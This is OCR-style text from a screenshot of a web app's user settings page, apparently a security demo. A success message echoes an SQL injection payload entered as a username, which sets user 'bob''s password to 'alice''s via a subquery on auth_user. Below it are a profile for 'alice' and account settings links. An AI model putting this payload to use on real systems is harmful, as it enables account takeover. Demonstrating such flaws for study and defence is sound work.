 Your username was changed succesfully to bob', password=(SELECT password FROM auth_user WHERE
username='alice') WHERE username='bob'--!
User data
Username: alice
Joined: June 26, 2025, 1:14 p.m.
User settings
Change username
Change password
Delete account